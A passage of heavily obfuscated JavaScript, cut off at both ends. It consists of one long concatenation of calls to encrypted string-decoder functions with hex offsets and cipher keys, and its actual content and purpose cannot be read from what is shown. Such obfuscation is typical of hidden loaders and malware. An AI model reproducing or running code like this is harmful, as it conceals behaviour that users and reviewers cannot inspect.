x994)+_0x19524f(0x329,0x23c,0x2e,'W^Mh',0x3b3)+_0x4bdfbb(0x9e3,0x4bf,0xc71,0x896,'Xvp2')+_0x4bdfbb(0x484,0x2c8,0xa,0x242,'(kg)')+_0x19524f(0xa23,0x664,0x758,'MM&&',0x358)+_0x26836b(0xc6,0x258,0x3af,'FpJy',0x6f)+_0x19524f(0x3ca,0x6a3,0x2c7,'fk#Z',0xa28)+_0x19524f(0xd8,0x3f,0x36,'82dT',0x8a)+_0x4bdfbb(0x48d,0x6bd,0x391,0x54a,'82dT')+_0x26836b(0x131,0x333,0x407,')a81',0x1f8)+_0x4bdfbb(0xb6f,0x3fa,0x479,0x805,'Snzn')+_0x19524f(0x7d1,0x4c6,0x3e5,'ataH',0x76a)+_0x33afe9(0x406,'w4B0',0x195,0x255,0x833)+_0x334d44(0x541,0x3ba,0x4cb,'ataH',0x747)+_0x334d44(0x557,0x710,0x2ba,'W^Mh',0x12c)+_0x26836b(0x864,0x4e9,0x5a7,'9inY',0x306)+_0x33afe9(0x6f8,')a81',0x397,0xa87,0x82c)+_0x19524f(0x4a7,0x6e6,0x53c,'MM&&',0x55c)+_0x19524f(0x665,0x4e1,0x4d6,'Scyt',0x42c)+_0x33afe9(0x878,'w4B0',0x819,0xb14,0xc35)+_0x334d44(-0x162,0xe2,-0x17e,'@8Fq',-0x3ce)+_0x26836b(0x58a,0x2a8,0x3b3,'@dYA',-0x6a)+_0x33afe9(0x4f7,'w4B0',0x667,0x8e7,0x730)+_0x33afe9(0x865,'7MSj',0x9f1,0xaeb,0xbaf)+_0x4bdfbb(0x3de,0x31e,0x48d,0x3f7,'pK#8')+_0x26836b(0x3f9,0x63d,0x2cb,'caRm',0x129)+_0x26836b(0x743,0x890,0x802,'hbbo',0x564)+_0x334d44(0x5ec,0x25c,0x751,'2OJZ',0x49c)+_0x26836b(-0x321,0x2b4,0xa7,'AiF[',0x10c)+_0x19524f(0x295,0xcf,0x9e,'1x0f',0x132)+_0x4bdfbb(0xbf7,0x4e9,0x875,0x905,'Snzn')+_0x33afe9(0xc04,'Scyt',0xef3,0xd74,0xfa2)+_0x4bdfbb(0x43c,0xed,0xff,0x396,'8J9G')+_0x26836b(0x277,0x2e6,0x92,'8J9G',-0x2a8)+_0x334d44(-0x109,0x299,0x2fe,'tOqH',0x1c1)+_0x334d44(-0x19b,0x28e,0xbe,'upS6',0x19d)+_0x33afe9(0xaa9,'ataH',0xda2,0xed8,0xbd7)+_0x4bdfbb(0xadf,0x6d3,0x88f,0x946,'(kg)')+_0x26836b(0x248,0x258,0x38a,'upS6',0x7b9)+_0x33afe9(0x71a,'j)Nk',0x633,0x333,0x742)+_0x26836b(0x7aa,0x6d8,0x4a9,'tOqH',0x68d)+_0x334d44(0x482,0xf6,0x323,'8JUu',0x72b)+_0x334d44(0x683,0x836,0x6db,'F62z',0x467)+_0x26836b(0xa0b,0x279,0x614,'d1#Z',0x76d)+_0x33afe9(0xbf8,'7MSj',0xae7,0xd16,0xc38)+_0x26836b(0x336,-0x39d,0x63,'Snzn',0x21a)+_0x19524f(0x3fa,0x3e5,-0x27,'F62z',0x6f3)+_0x26836b(0x899,0x539,0x7d4,'fk#Z',0xb31)+_0x33afe9(0x5b5,'(kg)',0x74e,0x3a9,0x6e7)+_0x33afe9(0x490,'AiF[',0x867,0x520,0x3fd)+_0x334d44(0x2a5,0x1f6,0x14,'GVQ5',-0x66)+_0x4bdfbb(0x609,0x5e3,0x4ca,0x24a,'pK#8')+_0x334d44(0x337,0x6c,0x5a6,'BaLJ',0x5be)+_0x19524f(0x3bf,0x462,0x711,'AiF[',0x59)+_0x19524f(0x1af,0x4fa,0x2a0,'Xvp2',0x7f6)+_0x4bdfbb(0x34f,0x6ce,0xa8c,0x69e,'Fcq1')+_0x26836b(-0x1c5,0xc4,0x39,'Snzn',0x2d)+_0x19524f(0x190,0x3a4,0x36e,'Snzn',0x6b9)+_0x4bdfbb(0xbf4,0x49b,0x883,0x8c1,'hbbo')+_0x4bdfbb(0x835,0x73c,0x6d2,0x870,'d1#Z')+_0x33afe9(0x4fc,'AiF[',0x3c2,0x7c8,0x1a6)+_0x33afe9(0xc0f,'CA4k',0xe51,0x931,0xc96)+_0x19524f(0x3d2,0x18e,0x37,'BaLJ',0x48d)+_0x19524f(0x645,0x79d,0x402,'82dT',0xaf3)+_0x4bdfbb(0xabb,0xada,0xa4e,0x8f8,'bKdZ')+_0x33afe9(0xa94,'2OJZ',0xa67,0x754,0xa89)+_0x334d44(0x45b,0x3d1,0x585,'upS6',0x3e5)+_0x33afe9(0x559,'Scyt',0x7ca,0x20e,0x517)+_0x33afe9(0xb16,'6R1T',0x8f7,0x87a,0x94b)+_0x26836b(0x8fb,0x816,0x652,'fM6T',0x2d0)+_0x4bdfbb(0x8af,0xa0e,0xcb6,0x9fe,'fk#Z')+_0x334d44(0x4ff,0x47a,0x69d,'tOqH',0x416)+_0x334d44(-0x15,0x1a0,0x29d,'hbbo',-0xeb)+_0x334d44(0x67c,0xa71,0x2da,'N[Za',0x7c7)+_0x4bdfbb(0x502,0x5b7,0x2ef,0x6f1,'%hQx')+_0x19524f(0x5bc,0x249,0x47d,'Xvp2',0x436)+_0x33afe9(0x558,'$C^Q',0x1f5,0x495,0x1e9)+_0x19524f(0x616,0x408,0x65a,'6R1T',0x189)+_0x19524f(0x51,0xeb,0x4f5,'AiF[',0x1c1)+_0x19524f(0x74b,0x3fb,0x410,'MM&&',0x62)+_0x33afe9(0x547,'h1Nw',0x750,0x64f,0x573)+_0x33afe9(0x90e,'JeFX',0xd00,0x9a6,0x6ef)+_0x334d44(0x2ee,0x4e1,0x2c4,'F62z',0x2e6)+_0x334d44(0x2c1,-0x18,0x20,'MVAQ',0x3cb)+_0x26836b(0x2e6,0x5da,0x552,'(kg)',0x174)+_0x19524f(0x323,0x6c7,0x5f2,'8JUu',0x85c)+_0x26836b(0x2dd,-0x8e,0x36d,'tfpa',0x3a7)+_0x26836b(0x8c,0x165,0x2e6,')a81',0x5e3)+_0x26836b(0x59c,0x244,0x304,'1x0f',0x117)+_0x33afe9(0x777,'tfpa',0x3d2,0x6ae,0xb8b)+_0x19524f(0x6c3,0x2e0,0xcc,'7MSj',0x573)+_0x19524f(0x677,0x5a5,0x9a4,'9inY',0x651)+_0x26836b(-0x394,-0x150,0x4b,'Snzn',-0x103)+_0x334d44(0x355,0x580,0x4e,'%hQx',0x59f)+_0x334d44(0x467,0x5cf,0x805,'@dYA',0x32f)+_0x334d44(0x345,0x72c,0x497,'d1#Z',0x660)+_0x19524f(0x47b,0x76b,0x6fd,'MM&&',0xb42)+_0x19524f(0x2cb,0x2c6,0x535,'N[Za',0x52e)+_0x4bdfbb(0xac5,0x833,0x450,0x87c,'d1#Z')+_0x4bdfbb(0x1d5,0x1d7,-0x106,0x264,'hbbo')+_0x26836b(0x49f,0x3df,0x5ea,'@8Fq',0x9f2)+_0x4bdfbb(0x71d,0x37b,0x165,0x3fd,')a81')+_0x33afe9(0xb64,'%E9O',0xf93,0xbd1,0xaba)+_0x334d44(0x1d5,0x1ce,-0xc0,'2OJZ',0xf)+_0x334d44(0x51e,0x370,0x29a,'fM6T',0x628)+_0x4bdfbb(0x2c3,0x3a7,0xbb,0x436,')@qS')+_0x19524f(0x558,0x350,0x417,'rNux',0x6a7)+_0x4bdfbb(0x97f,0x6c4,0x68d,0x6aa,'bjaI')+_0x33afe9(0x6a4,'FpJy',0x534,0x73b,0x317)+_0x33afe9(0x97c,'JeFX',0xa02,0xba0,0x9d1)+_0x26836b(0x32d,0x47e,0xbb,'JeFX',-0x2c2)+_0x26836b(0xb29,0x763,0x7f4,'rNux',0x528)+_0x334d44(0x1e8,0x265,-0xb3,'GVQ5',0x1ba)+_0x19524f(0x516,0x47c,0x3bf,'d1#Z',0xc2)+_0x334d44(0x1ab,-0x9e,-0x6a,'MM&&',0x158)+_0x19524f(0xd4,0x235,0x419,'1x0f',-0x9a)+_0x4bdfbb(0x6e3,0x4d4,0x926,0x60e,'tfpa')+_0x26836b(0x4d,-0x1d3,-0x40,'tOqH',-0xc1)+_0x33afe9(0x724,'w4B0',0x7b0,0x6bd,0x8d0)+_0x4bdfbb(0x52e,0x2eb,0x767,0x3a9,'CA4k')+_0x19524f(0x4dc,0x492,0x632,'MM&&',0x513)+_0x334d44(0x108,-0x18a,0x340,'w4B0',0x141)+_0x334d44(0x455,0x1cf,0x107,'rNux',0x1ab)+_0x33afe9(0x8aa,'MM&&',0x5f5,0x7e1,0x500)+_0x19524f(-0x290,0x165,-0x246,'1x0f',0x23d)+_0x33afe9(0x4ad,'d1#Z',0x1f1,0x17c,0x600)+_0x334d44(0x372,0x4ef,0x2a7,')@qS',0x4f4)+_0x19524f(0x555,0x17d,0x15e,'GVQ5',0x474)+_0x19524f(-0x2b1,0x146,0x543,'AiF[',-0x13e)+_0x334d44(0x3d9,0x2a1,0x5a3,'@8Fq',0x2d7)+_0x4bdfbb(0x279,0x77,0x6,0x285,'h1Nw')+_0x33afe9(0xbee,'@dYA',0xee7,0xe2a,0xaee)+_0x19524f(-0xa7,0x11e,0xab,'d1#Z',0x389)+_0x334d44(0x5c7,0x52a,0x617,'%hQx',0x6b2)+_0x334d44(0xb1,-0x2eb,-0x7a,'Xvp2',-0x1db)+_0x19524f(-0x7f,0x1b3,0x26a,'W^Mh',-0x73)+_0x26836b(0x1d7,0x434,0x4ad,'FpJy',0x76e)+_0x26836b(0x1c2,0xab,0x1eb,'upS6',0x294)+_0x19524f(0x481,0xe4,-0x17e,'1x0f',-0x51)+_0x26836b(0x3ce,0x5a0,0x490,'8JUu',0x716)+_0x334d44(0x1f1,0x2e8,0x3b5,'(kg)',0x52c)+_0x4bdfbb(0xb45,0x51a,0x848,0x806,'(kg)')+_0x4bdfbb(0x6b5,0x602,0x94f,0x7c3,'pK#8')+_0x26836b(0x8c7,0xb30,0x75c,'MM&&',0x3c4)+_0x26836b(0x379,0x133,0x3c7,'(kg)',0xf0)+_0x4bdfbb(0x62,0x6ad,0x6ba,0x391,'Fcq1')+_0x4bdfbb(0x59c,0x505,0x63a,0x7f9,'FpJy')+_0x4bdfbb(0x81f,0x63a,0x6a1,0x4eb,'upS6')+_0x4bdfbb(0x5b1,0x383,0x6ba,0x6f9,'9inY')+_0x26836b(0x5c8,0x4ef,0x334,'Snzn',0x3c1)+_0x334d44(0x2da,0x575,0xf5,'Fcq1',0x22d)+_0x33afe9(0x79f,'82dT',0xa36,0x7aa,0x400)+_0x4bdfbb(0x685,0x1af,0x241,0x28b,'BaLJ')+_0x334d44(0x13e,0x16f,0x506,'h1Nw',0x2de)+_0x334d44(0x14d,-0x237,0x1c8,'1x0f',0x159)+_0x26836b(0x216,0x23b,0xee,')@qS',-0x30c)+_0x19524f(0x795,0x56b,0x4d6,'6R1T',0x7c3)+_0x19524f(0x650,0x26a,-0x5f,'8J9G',-0xaf)+_0x33afe9(0x830,'MM&&',0x4f8,0x635,0x870)+_0x334d44(-0x1cb,-0x13c,0x99,'F62z',-0x555)+_0x33afe9(0x7a5,'tfpa',0x52d,0x46b,0x5ff)+_0x19524f(0x3a9,0x3bb,0x5bf,'CA4k',0xc4)+_0x33afe9(0x5ca,'bfRW',0x80c,0x919,0x5f9)+_0x4bdfbb(0x6ab,0x26f,0x697,0x4e4,'bfRW')+_0x26836b(0x97e,0x3c0,0x5a2,'JeFX',0x689)+_0x26836b(0x57e,0x66c,0x7f6,'7MSj',0x456)+_0x334d44(0x33c,0x205,0x17b,'8JUu',0x537)+_0x19524f(0x750,0x453,0x655,'%E9O',0x583)+_0x19524f(0x3d9,0x2ad,0x428,'6R1T',0x4e))+(_0x33afe9(0xad7,'bjaI',0xac2,0x742,0xd9b)+_0x26836b(0x612,0x4cc,0x5fb,'6R1T',0x8b9)+_0x334d44(0x379,0x4c7,0x31b,'8J9G',0x3b0)+_0x4bdfbb(0x924,0x5b4,0xa00,0x9a8,'1x0f')+_0x4bdfbb(0xd82,0x639,0xd5b,0x9ad,')a81')+_0x33afe9(0xb3b,'Fcq1',0x7e6,0xecc,0xdca)+_0x334d44(0x2cc,0x4d4,0x6,'@8Fq',0x48c)+_0x334d44(-0x1b9,0x9e,-0x391,'tOqH',-0x21e)+_0x334d44(0x5d3,0x74b,0x63a,'Fcq1',0x93f)+_0x26836b(0x58e,-0x1e1,0x185,'MVAQ',-0x193)+_0x33afe9(0xa69,'bjaI',0xc95,0xbff,0xbb3)+_0x4bdfbb(0xa1a,0x785,0xbbd,0x7db,'MVAQ')+_0x4bdfbb(0x610,0x673,0x7c5,0x9f4,'MM&&')+_0x334d44(0x28,-0x177,0x241,'AiF[',0x3a5)+_0x26836b(-0x232,-0x28e,0x6e,'fk#Z',-0x22)+_0x33afe9(0xb6f,'9inY',0x99a,0xf7a,0x915)+_0x334d44(0x2d3,0x4f3,0x376,'%hQx',-0xaa)+_0x334d44(0x3f8,0x7c7,0x570,'JeFX',0x33d)+_0x26836b(0x2dd,-0x223,0x157,')a81',-0x69)+_0x26836b(-0x67,0xa1,-0x7,'upS6',0x18b)+_0x33afe9(0x9cc,'Snzn',0xc35,0xdc4,0xada)+_0x4bdfbb(0x6e4,0xac3,0x91d,0x7c9,'F62z')+_0x334d44(0x561,0x418,0x8b7,'tOqH',0x2e7)+_0x33afe9(0x55a,'ataH',0x595,0x14b,0x769)+_0x33afe9(0x8b8,'Xvp2',0x69b,0xbcf,0x4c1)+_0x26836b(0x2e7,0x64b,0x39c,'7MSj',0x29f)+_0x334d44(0x76,0x397,-0x202,'j)Nk',-0x28c)+_0x19524f(0x43a,0x11d,0x5c,'2OJZ',-0x5a)+_0x334d44(-0x13f,0x273,0x1a0,'2OJZ',0x245)+_0x334d44(0x11a,0x43,-0x26c,'(kg)',0x2a7)+_0x19524f(0x624,0x626,0x44d,'9inY',0x802)+_0x4bdfbb(0x47d,0x269,0x584,0x49b,'Xvp2')+_0x33afe9(0xbbb,'w4B0',0xd80,0x94e,0xe86)+_0x26836b(0x1e7,-0x245,0x1b,'d1#Z',0x9f)+_0x33afe9(0x612,'hbbo',0x38f,0x4e5,0x41f)+_0x4bdfbb(0xa3d,0xd2e,0xcf8,0x92f,'caRm')+_0x334d44(0x1e6,-0xb0,0xa6,'j)Nk',0x36d)+_0x19524f(0x6c7,0x440,0x95,'tOqH',0x4ed)+_0x334d44(0x40f,0x296,0x54a,'FpJy',0x58b)+_0x4bdfbb(0x33d,0x95f,0x58b,0x5bc,'%E9O')+_0x19524f(0x4f4,0x2a8,-0x164,'2OJZ',0xb4)+_0x26836b(0x5ba,0x215,0x58f,'Snzn',0x4b7)+_0x26836b(0x3e4,0x14d,-0x9,'CA4k',0x2dc)+_0x26836b(-0x13e,0x37d,0x2b9,')@qS',0x28)+_0x26836b(0x6c7,0x818,0x410,'mdhG',0x555)+_0x33afe9(0xac2,'BaLJ',0xa29,0xbfe,0x80d)+_0x4bdfbb(0xaa7,0xc5d,0xc3f,0x951,'BaLJ')+_0x4bdfbb(0x6d4,0x4f5,0x601,0x5a8,'82dT')+_0x33afe9(0x65a,'MM&&',0x37b,0x84b,0x83c)+_0x334d44(0x56e,0x6e7,0x4b1,'pK#8',0x5cc)+_0x4bdfbb(0x7ad,0x70a,0x8da,0x587,'Ycb1')+_0x334d44(0x50d,0x617,0x222,'W^Mh',0x1f8)+_0x33afe9(0xa7a,'tfpa',0xac3,0x8d2,0x79b)+_0x4bdfbb(0x470,0xa0a,0x7cc,0x6f4,'fk#Z')+_0x19524f(-0x244,0x141,0x466,'9inY',0x1a0)+_0x33afe9(0x76e,'h1Nw',0x7de,0x4f4,0xb39)+_0x26836b(0x72b,0x536,0x325,'8JUu',0x6c9)+_0x33afe9(0x779,'MVAQ',0x519,0x3ef,0x87e)+_0x4bdfbb(0x419,0x674,0x173,0x289,'Fcq1')+_0x19524f(0x292,0x25d,0x405,'W^Mh',-0x28)+_0x33afe9(0x4c8,'9inY',0x732,0x630,0x77e)+_0x33afe9(0x841,'Scyt',0xad1,0x669,0x941)+_0x334d44(0x4d9,0x4d8,0x3a1,'F62z',0x1ba)+_0x4bdfbb(0x8a9,0x459,0x71e,0x6c2,'9inY')+_0x19524f(0x659,0x809,0x711,'Scyt',0x4c5)+_0x4bdfbb(0x9c3,0x4d4,0xb64,0x760,'1x0f')+_0x4bdfbb(0x4a3,0x1a7,0x4a8,0x4d2,'2OJZ')+_0x33afe9(0x8f4,'8JUu',0x743,0xb4b,0xbe2)+_0x4bdfbb(0xa68,0xbe8,0xb88,0x8d0,'7MSj')+_0x19524f(0x70e,0x5e8,0x325,'2OJZ',0x25b)+_0x26836b(0x4cb,0x31f,0x238,'GVQ5',0x5f3)+_0x334d44(-0x157,0x1dc,-0x3ed,'rNux',-0x34d)+_0x334d44(0x340,0x58,0x60a,')a81',0x625)+_0x334d44(-0x154,-0x499,0x5f,'Ycb1',-0x220)+_0x19524f(0x705,0x7ea,0x675,'bKdZ',0x689)+_0x4bdfbb(-0x16,0x520,0x2f9,0x2f5,'FpJy')+_0x4bdfbb(0x49,0x6a5,0x62c,0x3c1,'$C^Q')+_0x26836b(0x694,0x4d1,0x80d,'tfpa',0x71a)+_0x334d44(-0x182,0x186,-0x286,'Fcq1',0x172)+_0x26836b(0x4c9,0xa42,0x7c0,'Snzn',0x63f)+_0x4bdfbb(0x40a,0xb23,0x620,0x6f6,'MM&&')+_0x33afe9(0x6fe,'7MSj',0x327,0x897,0x83a)+_0x4bdfbb(0x4c5,0x7eb,0x7ae,0x79a,'JeFX')+_0x19524f(0x55f,0x538,0x5c4,'N[Za',0x31c)+_0x4bdfbb(0xae5,0xb5f,0xd43,0xa04,'bfRW')+_0x19524f(0xc82,0x860,0x9f3,'bKdZ',0xb30)+_0x4bdfbb(0x8be,0x2fd,0x856,0x57f,'N[Za')+_0x26836b(0x457,0x374,0xde,'mdhG',0x26c)+_0x334d44(0x548,0x5de,0x52e,'CA4k',0x493)+_0x4bdfbb(0x96b,0x548,0x27f,0x5ef,'MM&&')+_0x33afe9(0x44d,'8J9G',0x55e,0x44b,0x24)+_0x33afe9(0x70f,'mdhG',0x624,0x62d,0x300)+_0x19524f(0x23a,0xf0,0x43f,'Fcq1',0xf0)+_0x19524f(0x287,0x36b,0x65,'Xvp2',0x5fa)+_0x33afe9(0xa49,'Scyt',0xa2c,0x66c,0x63f)+_0x26836b(0x1d9,0x73e,0x53f,')@qS',0x8f5)+_0x26836b(-0x2a3,0x25a,0xae,'Ycb1',-0x64)+_0x334d44(-0x1a8,0x17f,-0x41e,'6R1T',0x1b9)+_0x4bdfbb(0xaa4,0x9dd,0xb3b,0x790,')@qS')+_0x4bdfbb(0x554,0x1bb,0x60a,0x28d,'rNux')+_0x19524f(0xa0e,0x779,0x530,'fk#Z',0x73a)+_0x26836b(0x63c,0x87b,0x545,'N[Za',0x1f8)+_0x26836b(0x3eb,-0x2c4,0xec,'upS6',0x332)+_0x19524f(0x1d3,0x564,0x6b6,'pK#8',0x66b)+_0x19524f(0xac0,0x77a,0x56c,'2OJZ',0xb7e)+_0x19524f(0x63d,0x255,0x452,'7MSj',0xb9)+_0x33afe9(0xb0f,'(kg)',0xdca,0xe91,0x9a5)+_0x4bdfbb(0x26d,0x284,0x194,0x4c4,'Scyt')+_0x4bdfbb(0x716,0x4da,0x51d,0x8a9,'Scyt')+_0x26836b(0x55a,0x6a6,0x4b6,'N[Za',0x579)+_0x4bdfbb(0x45a,0x577,0x2eb,0x479,'fM6T')+_0x19524f(0xff,0x13c,0x1ab,'MVAQ',-0x2eb)+_0x33afe9(0xa3d,'AiF[',0x73f,0x874,0xad7)+_0x33afe9(0xa66,'fk#Z',0xc00,0xe15,0x933)+_0x26836b(0x3c,0x56f,0x3a8,')@qS',0x466)+_0x26836b(0x244,0x377,0x184,')a81',-0x216)+_0x33afe9(0x4db,'9inY',0x2f1,0x6ca,0x691)+_0x33afe9(0x526,'9inY',0x74b,0x5ae,0x75b)+_0x26836b(0x3cb,0x65b,0x560,'W^Mh',0x68c)+_0x26836b(0x3a7,0x79,0x1bf,'bfRW',0x2e0)+_0x19524f(0xa50,0x639,0x347,'6R1T',0x9cd)+_0x19524f(0x23b,0x4a0,0x790,'bjaI',0xef)+_0x19524f(0xf9,0x35a,0x5bf,'JeFX',0x140)+_0x4bdfbb(0xa73,0x500,0xbda,0x88b,'bfRW')+_0x33afe9(0x626,'j)Nk',0x507,0x2bd,0x7ef)+_0x26836b(0x4f4,0x7be,0x7f5,'Ycb1',0x474)+_0x334d44(0xc,0x1f9,-0x18c,'$C^Q',-0x182)+_0x26836b(-0x1a,0x727,0x3c3,'bKdZ',0x561)+_0x334d44(0x46c,0x6bc,0x2f4,'d1#Z',0x2de)+_0x33afe9(0x64f,'7MSj',0xa33,0x58c,0x3c2)+_0x19524f(0x374,0x4a5,0xae,'tfpa',0x7aa)+_0x4bdfbb(0xa36,0x75b,0x434,0x7af,'j)Nk')+_0x33afe9(0x3df,'Fcq1',0x1f8,0x593,0x26b)+_0x33afe9(0x9c2,'W^Mh',0x7d5,0x873,0x884)+_0x26836b(-0x210,0x36a,0x1f2,'6R1T',0x4a7)+_0x334d44(-0x138,-0x4a,-0x40f,'82dT',-0x26c)+_0x4bdfbb(0xa81,0x9ce,0x8b7,0x8ff,')@qS')+_0x26836b(0xaf7,0x64e,0x809,'8JUu',0x8ee)+_0x26836b(0x851,0xb1f,0x776,'fM6T',0x5c6)+_0x26836b(0x60f,0x3b8,0x3ff,'Scyt',0x51)+_0x19524f(0x59a,0x645,0x804,'N[Za',0x432)+_0x334d44(-0xd,0x161,0x121,'ataH',0x1c4)+_0x26836b(0x440,-0x90,0x22f,'7MSj',-0x34)+_0x26836b(0x43b,-0x27b,0x102,'Snzn',0x404)+_0x4bdfbb(0x61f,0x8b6,0x498,0x575,'1x0f')+_0x334d44(-0xae,0x87,0x366,'7MSj',-0x275)+_0x26836b(0x41c,0x544,0x5d7,'1x0f',0x6b4)+_0x33afe9(0x51f,'CA4k',0x155,0x489,0x685)+_0x4bdfbb(0x71c,0x68a,0x9f6,0x873,'fk#Z')+_0x334d44(0x350,0x602,0x3d3,'bjaI',0x28)+_0x26836b(0x65b,0x5c7,0x362,'%hQx',0x381)+_0x4bdfbb(0x5de,0x79b,0x773,0x6fe,'AiF[')+_0x4bdfbb(0x7ab,0x932,0x89c,0x88d,'BaLJ')+_0x26836b(0x1b1,-0xb5,0xba,'rNux',-0x31)+_0x26836b(0x401,0x893,0x6a0,'BaLJ',0x7fe)+_0x26836b(0x53b,0x45b,0x1c6,'82dT',0x158)+_0x26836b(0x23c,-0x23d,0x18c,'tfpa',-0x24)+_0x334d44(0x2b1,-0xd2,0x23a,'Fcq1',0x16b)+_0x334d44(0x449,0x4d,0x4c9,'$C^Q',0x37)+_0x33afe9(0x4f0,'%E9O',0x5e0,0x5a8,0x515)+_0x26836b(0x253,0x8f0,0x5c7,'bfRW',0x61d)+_0x33afe9(0x409,'pK#8',0xc5,0x4c7,0x2e7)+_0x4bdfbb(0x40,0x493,0xa5,0x425,'7MSj')+_0x26836b(-0xc5,0x43b,0x2ea,'tOqH',0x67f)+_0x19524f(0x583,0x573,0x2e6,'GVQ5',0x8fb)+_0x26836b(0x660,-0xdb,0x27d,'8J9G',0x633)+_0x4bdfbb(0xbc7,0x9ad,0x7c5,0xa40,'(kg)')+_0x19524f(0x544,0x503,0x639,'tOqH',0x713)+_0x33afe9(0x609,'@dYA',0x31d,0x560,0x3c3)+_0x334d44(0x3a1,0x554,0x101,'82dT',0x16b)+_0x19524f(0xa66,0x7ca,0xbde,'tfpa',0x515)+_0x4bdfbb(0xb30,0x9fa,0x999,0x743,'bfRW')+_0x33afe9(0x707,')@qS',0x9aa,0x5aa,0x581)+_0x334d44(-0xd4,0x2c9,0xd7,'AiF[',-0x15d)+_0x26836b(0x596,-0x17,0x203,'bjaI',0x437)+_0x334d44(-0x6e,-0x31c,-0x73,'h1Nw',0x18b)+_0x4bdfbb(0x5bb,0x468,0x511,0x40d,'9inY')+_0x26836b(0x33e,0x5f,0x36f,'8JUu',0x2f3)+_0x334d44(0x2f5,0x534,0x116,'82dT',0x679)+_0x19524f(-0x81,0x1ef,0x52a,'d1#Z',0x42c)+_0x4bdfbb(0x472,0x726,0x73d,0x869,'$C^Q')+_0x33afe9(0x49f,'ataH',0x305,0x62f,0x624)+_0x33afe9(0x676,'Xvp2',0x6eb,0x5b2,0x376)+_0x33afe9(0x932,'tfpa',0xcde,0x974,0x956)+_0x26836b(0x849,0xb1f,0x6f7,'tOqH',0x8d0)+_0x33afe9(0xa80,'Xvp2',0xa1c,0xe38,0x705)+_0x19524f(0x91,0x4f,0x1e6,'JeFX',-0x3cb)+_0x4bdfbb(0x393,0x3ba,0x68f,0x274,'w4B0')+_0x4bdfbb(0x4f4,0x7f4,0x3c5,0x7aa,'AiF[')+_0x19524f(0x47e,0x1f8,0x33d,'caRm',-0xf7)+_0x334d44(0x32a,0x558,0x5a6,'j)Nk',-0xcb)+_0x334d44(0x4f2,0x7a0,0x1c4,'W^Mh',0x1e6)+_0x19524f(0x9ec,0x7a6,0x782,'fM6T',0x674)+_0x334d44(0x3f2,0xbb,0x4d0,'$C^Q',0x641)+_0x19524f(0x66c,0x58c,0x739,'7MSj',0x62c)+_0x26836b(0x2b0,0x1bc,0x395,'MM&&',0x61b)+_0x26836b(0x560,0x26d,0x3c4,'w4B0',0x559)+_0x4bdfbb(0x653,0x5f5,0x72d,0x71d,'GVQ5')+_0x26836b(0x136,0x4e9,0x43d,'bKdZ',0x16e)+_0x26836b(0x8b8,0x54d,0x72b,'tOqH',0x4e7))+(_0x19524f(0x356,0x42b,0x753,'GVQ5',0x2d5)+_0x334d44(0x4ea,0x502,0xee,'Fcq1',0x28b)+_0x19524f(0x61d,0x2c8,0x383,'Ycb1',-0x9e)+_0x19524f(0x345,0x36c,0xfe,'upS6',0x6d8)+_0x4bdfbb(0xb7f,0x5b2,0x952,0x8ad,'FpJy')+_0x19524f(-0x248,0xed,0x46b,'pK#8',0x12f)+_0x33afe9(0x5e6,'ataH',0x5ba,0x97c,0x61f)+_0x4bdfbb(0x3a6,0x532,0x2b6,0x2b1,'$C^Q')+_0x19524f(-0xa7,0x2ed,0x3b3,'GVQ5',0x179)+_0x26836b(0x465,0x497,0x12f,'W^Mh',-0xd9)+_0x26836b(0x360,0x548,0x530,'caRm',0x275)+_0x4bdfbb(0x64d,0x8f2,0x678,0x4e8,'6R1T')+_0x33afe9(0x602,'bKdZ',0x211,0x798,0x50b)+_0x33afe9(0xa9d,'2OJZ',0x7c3,0xdc9,0xe8c)+_0x33afe9(0x96b,'upS6',0x95c,0xabb,0x776)+_0x26836b(0x4df,0x5ff,0x406,'Scyt',0x340)+_0x26836b(0x51c,0x4f6,0x562,'pK#8',0x458)+_0x26836b(0x68d,0x110,0x382,'CA4k',0x2be)+_0x19524f(0x945,0x579,0x38f,'Snzn',0x377)+_0x26836b(0x6e7,0x77e,0x7dd,'FpJy',0x85e)+_0x4bdfbb(0x850,0x9b8,0x5c1,0x7cf,'$C^Q')+_0x33afe9(0x4e5,')@qS',0xeb,0x1d1,0x78c)+_0x4bdfbb(0xc35,0x7b8,0x8fe,0x813,'Snzn')+_0x19524f(0x6ef,0x834,0x785,'F62z',0x656)+_0x19524f(0xafd,0x6f3,0x533,'BaLJ',0x922)+_0x33afe9(0x47e,'MM&&',0x51d,0x470,0x2c9)+_0x26836b(0x4d7,0x5da,0x4f6,'CA4k',0x411)+_0x33afe9(0x719,'tfpa',0x4c3,0x56b,0x6e4)+_0x19524f(0x13c,0xb5,-0x16f,'pK#8',-0x204)+_0x26836b(0x456,-0x5c,0x3a2,'8JUu',0x25b)+_0x26836b(0xb7e,0xa09,0x817,'MM&&',0x812)+_0x19524f(0x55e,0x15d,0x261,'MVAQ',-0x2e)+_0x26836b(0xa20,0x6e2,0x7f7,'@dYA',0x649)+_0x4bdfbb(0xa14,0x3cd,0x8a5,0x759,'Fcq1')+_0x33afe9(0xb5f,'fM6T',0xd4b,0xd5d,0xec0)+_0x4bdfbb(0x8f5,0x7d5,0x9aa,0xa5f,'(kg)')+_0x26836b(0x5c3,0x250,0x30d,'%E9O',0x151)+_0x334d44(0x546,0x550,0x411,'F62z',0x514)+_0x33afe9(0x6a3,'w4B0',0x852,0x468,0x494)+_0x4bdfbb(0x374,0x45a,0x134,0x514,'j)Nk')+_0x334d44(-0x56,-0x106,-0x2c8,'pK#8',-0x17d)+_0x334d44(0x21f,-0xad,-0x20f,'MM&&',0x620)+_0x4bdfbb(-0x13,0x498,0x333,0x3ab,'tOqH')+_0x334d44(0x2b8,0x602,0x40e,'bfRW',0x696)+_0x33afe9(0xbe8,'d1#Z',0xe43,0xd2a,0xf11)+_0x26836b(0xab,0x218,0x1d7,'MM&&',0x562)+_0x19524f(0x5ec,0x53c,0x14f,'(kg)',0x136)+_0x19524f(0x84e,0x7e5,0x8fd,'82dT',0x4a5)+_0x19524f(0x6a6,0x5a8,0x63c,'$C^Q',0x809)+_0x4bdfbb(0x6e6,0x499,-0x1d,0x315,'(kg)')+_0x19524f(0x674,0x7c0,0xabf,'9inY',0xbc3)+_0x4bdfbb(0x7b9,0x990,0xcf7,0x957,'rNux')+_0x4bdfbb(0x23f,0x13b,0x291,0x3cc,'8J9G')+_0x26836b(0x3df,-0x1b5,0x4e,'N[Za',-0x2ae)+_0x4bdfbb(0x59b,0x906,0x997,0x78d,'@dYA')+_0x4bdfbb(0xb38,0x76f,0xb75,0x861,'7MSj')+_0x33afe9(0x8cc,'h1Nw',0x781,0x88f,0xbb3)+_0x33afe9(0x498,'fk#Z',0x216,0x546,0x691)+_0x19524f(0x410,0x5ea